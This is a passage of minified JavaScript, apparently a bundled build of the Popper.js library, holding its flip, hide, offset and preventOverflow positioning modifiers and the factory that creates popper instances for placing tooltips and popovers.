t=[i,o].indexOf(e)>=0?1:-1,n=[r,o].indexOf(e)>=0?"y":"x";V[e]+=F[n]*t}))}return V}const le={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,p=e.name;if(!t.modifiersData[p]._skip){for(var u=n.mainAxis,l=void 0===u||u,d=n.altAxis,m=void 0===d||d,g=n.fallbackPlacements,b=n.padding,y=n.boundary,w=n.rootBoundary,O=n.altBoundary,x=n.flipVariations,j=void 0===x||x,M=n.allowedAutoPlacements,E=t.options.placement,D=A(E),P=g||(D!==E&&j?function(e){if(A(e)===s)return[];var t=Z(e);return[ee(e),t,ee(t)]}(E):[Z(E)]),k=[E].concat(P).reduce((function(e,n){return e.concat(A(n)===s?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,a=n.padding,s=n.flipVariations,c=n.allowedAutoPlacements,p=void 0===c?v:c,u=ce(r),l=u?s?h:h.filter((function(e){return ce(e)===u})):f,d=l.filter((function(e){return p.indexOf(e)>=0}));0===d.length&&(d=l);var m=d.reduce((function(t,n){return t[n]=ue(e,{placement:n,boundary:o,rootBoundary:i,padding:a})[A(n)],t}),{});return Object.keys(m).sort((function(e,t){return m[e]-m[t]}))}(t,{placement:n,boundary:y,rootBoundary:w,padding:b,flipVariations:j,allowedAutoPlacements:M}):n)}),[]),L=t.rects.reference,W=t.rects.popper,B=new Map,R=!0,H=k[0],S=0;S<k.length;S++){var T=k[S],C=A(T),q=ce(T)===c,N=[r,o].indexOf(C)>=0,_=N?"width":"height",V=ue(t,{placement:T,boundary:y,rootBoundary:w,altBoundary:O,padding:b}),I=N?q?i:a:q?o:r;L[_]>W[_]&&(I=Z(I));var U=Z(I),z=[];if(l&&z.push(V[C]<=0),m&&z.push(V[I]<=0,V[U]<=0),z.every((function(e){return e}))){H=T,R=!1;break}B.set(T,z)}if(R)for(var F=function(e){var t=k.find((function(t){var n=B.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return H=t,"break"},X=j?3:1;X>0&&"break"!==F(X);X--);t.placement!==H&&(t.modifiersData[p]._skip=!0,t.placement=H,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function de(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function me(e){return[r,i,o,a].some((function(t){return e[t]>=0}))}const he={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=ue(t,{elementContext:"reference"}),s=ue(t,{altBoundary:!0}),f=de(a,r),c=de(s,o,i),p=me(f),u=me(c);t.modifiersData[n]={referenceClippingOffsets:f,popperEscapeOffsets:c,isReferenceHidden:p,hasPopperEscaped:u},t.attributes.popper=Object.assign(Object.assign({},t.attributes.popper),{},{"data-popper-reference-hidden":p,"data-popper-escaped":u})}},ve={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,o=e.name,s=n.offset,f=void 0===s?[0,0]:s,c=v.reduce((function(e,n){return e[n]=function(e,t,n){var o=A(e),s=[a,r].indexOf(o)>=0?-1:1,f="function"==typeof n?n(Object.assign(Object.assign({},t),{},{placement:e})):n,c=f[0],p=f[1];return c=c||0,p=(p||0)*s,[a,i].indexOf(o)>=0?{x:p,y:c}:{x:c,y:p}}(n,t.rects,f),e}),{}),p=c[t.placement],u=p.x,l=p.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=u,t.modifiersData.popperOffsets.y+=l),t.modifiersData[o]=c}},ge={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=pe({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},be={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,s=e.name,f=n.mainAxis,p=void 0===f||f,u=n.altAxis,l=void 0!==u&&u,d=n.boundary,m=n.rootBoundary,h=n.altBoundary,v=n.padding,g=n.tether,b=void 0===g||g,y=n.tetherOffset,w=void 0===y?0:y,O=ue(t,{boundary:d,rootBoundary:m,padding:v,altBoundary:h}),x=A(t.placement),j=ce(t.placement),M=!j,E=V(x),D="x"===E?"y":"x",P=t.modifiersData.popperOffsets,k=t.rects.reference,L=t.rects.popper,W="function"==typeof w?w(Object.assign(Object.assign({},t.rects),{},{placement:t.placement})):w,B={x:0,y:0};if(P){if(p){var H="y"===E?r:a,S="y"===E?o:i,T="y"===E?"height":"width",C=P[E],q=P[E]+O[H],N=P[E]-O[S],U=b?-L[T]/2:0,z=j===c?k[T]:L[T],F=j===c?-L[T]:-k[T],X=t.elements.arrow,Y=b&&X?R(X):{width:0,height:0},G=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},J=G[H],K=G[S],Q=I(0,k[T],Y[T]),Z=M?k[T]/2-U-Q-J-W:z-Q-J-W,$=M?-k[T]/2+U+Q+K+W:F+Q+K+W,ee=t.elements.arrow&&_(t.elements.arrow),te=ee?"y"===E?ee.clientTop||0:ee.clientLeft||0:0,ne=t.modifiersData.offset?t.modifiersData.offset[t.placement][E]:0,re=P[E]+Z-ne-te,oe=P[E]+$-ne,ie=I(b?Math.min(q,re):q,C,b?Math.max(N,oe):N);P[E]=ie,B[E]=ie-C}if(l){var ae="x"===E?r:a,se="x"===E?o:i,fe=P[D],pe=I(fe+O[ae],fe,fe-O[se]);P[D]=pe,B[D]=pe-fe}t.modifiersData[s]=B}},requiresIfExists:["offset"]};function ye(e,t,n){void 0===n&&(n=!1);var r,o,i=C(t),a=te(e),s=W(t),f={scrollLeft:0,scrollTop:0},c={x:0,y:0};return(s||!s&&!n)&&(("body"!==P(t)||oe(i))&&(f=(r=t)!==k(r)&&W(r)?{scrollLeft:(o=r).scrollLeft,scrollTop:o.scrollTop}:ne(r)),W(t)?((c=te(t)).x+=t.clientLeft,c.y+=t.clientTop):i&&(c.x=re(i))),{x:a.left+f.scrollLeft-c.x,y:a.top+f.scrollTop-c.y,width:a.width,height:a.height}}function we(e){var t=new Map,n=new Set,r=[];function o(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&o(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||o(e)})),r}var Oe={placement:"bottom",modifiers:[],strategy:"absolute"};function xe(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function je(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,o=t.defaultOptions,i=void 0===o?Oe:o;return function(e,t,n){void 0===n&&(n=i);var o,a,s={placement:"bottom",orderedModifiers:[],options:Object.assign(Object.assign({},Oe),i),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},f=[],c=!1,p={state:s,setOptions:function(n){u(),s.options=Object.assign(Object.assign(Object.assign({},i),s.options),n),s.scrollParents={reference:L(e)?ae(e):e.contextElement?ae(e.contextElement):[],popper:ae(t)};var o,a,c=function(e){var t=we(e);return D.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}((o=[].concat(r,s.options.modifiers),a=o.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign(Object.assign(Object.assign({},n),t),{},{options:Object.assign(Object.assign({},n.options),t.options),data:Object.assign(Object.assign({},n.data),t.data)}):t,e}),{}),Object.keys(a).map((function(e){return a[e]}))));return s.orderedModifiers=c.filter((function(e){return e.enabled})),s.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,o=e.effect;if("function"==typeof o){var i=o({state:s,name:t,instance:p,options:r});f.push(i||function(){})}})),p.update()},forceUpdate:function(){if(!c){var e=s.elements,t=e.reference,n=e.popper;if(xe(t,n)){s.rects={reference:ye(t,_(n),"fixed"===s.options.strategy),popper:R(n)},s.reset=!1,s.placement=s.options.placement,s.orderedModifiers.forEach((function(e){return s.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<s.orderedModifiers.length;r++)if(!0!==s.reset){var o=s.orderedModifiers[r],i=o.fn,a=o.options,f=void 0===a?{}:a,u=o.name;"function"==typeof i&&(s=i({state:s,options:f,name:u,instance:p})||s)}else s.reset=!1,r=-1}}},update:(o=function(){return new Promise((function(e){p.forceUpdate(),e(s)}))},function(){return a||(a=new Promise((function(e){Promise.resolve().then((function(){a=void 0,e(o())}))}))),a}),destroy:function(){u(),c=!0}};if(!xe(e,t))return p;function u(){f.forEach((function(e){return e()})),f=[]}return p.setOptions(n).then((function(e){!c&&n.onFirstUpdate&&n.onFirstUpdate(e)})),p}}var Me=je(),Ee=je({defaultModifiers:[K,ge,G,B,ve,le,be,F,he]}),De=je({defaultModifiers:[K,ge,G,B]})}}]);